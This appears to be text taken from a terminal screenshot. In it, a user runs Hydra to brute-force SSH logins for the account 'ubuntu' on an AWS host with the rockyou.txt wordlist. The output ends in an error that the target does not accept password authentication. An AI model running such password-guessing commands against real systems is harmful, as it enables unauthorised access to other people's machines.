 ubuntu@ip-10-192-11-223:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-202-7-244.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
al purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-24 06:08:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-202-7-244.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.11:22/ does not support password authentication.
ubuntu@ip-10-192-11-223:~$